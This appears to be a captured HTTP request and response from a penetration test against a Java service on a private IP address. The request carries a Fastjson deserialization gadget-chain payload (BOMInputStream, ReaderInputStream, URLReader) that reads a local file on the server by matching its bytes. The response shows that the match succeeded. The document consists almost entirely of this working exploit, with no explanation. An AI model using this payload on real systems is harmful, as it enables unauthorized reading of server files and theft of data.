 POST /json HTTP/1.1
Host: 172.16.7.124:12333
User-Agent: Mozilla/5.0 (Linux; Android 9; ASUS_X00TD; Flow) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/359.0.0.288 M
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
sec-ch-ua-platform: "Android"
sec-ch-ua: "Google Chrome";v="359", "Chromium";v="359", "Not=A?Brand";v="24"
sec-ch-ua-mobile: ?1
content-type: application/json;charset=UTF-8
Content-Length: 612
{
"abc":{
"@type":"java.lang.AutoCloseable",
"@type":"org.apache.commons.io.input.BOMInputStream",
"delegate":{
"@type":"org.apache.commons.io.input.ReaderInputStream",
"reader":{
"@type":"jdk.nashorn.api.scripting.URLReader",
"url":"file:///D:/1.txt"
},
"charsetName":"UTF-8",
"bufferSize":1024
},
"boms":[
{
"charsetName":"UTF-8",
"bytes":[
49,
50
]
}
]
},
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 110
4 Date: Thu, 27 Apr 2023 09:28:14 GMT
5 Connection: close
6
7 {
"abc":{
"bOM":{
"bytes":"MTI=",
"charsetName":"UTF-8"
},
"bOMCharsetName":"UTF-8"
},
"address":{
"$ref":"$.abc.bOM"
}
}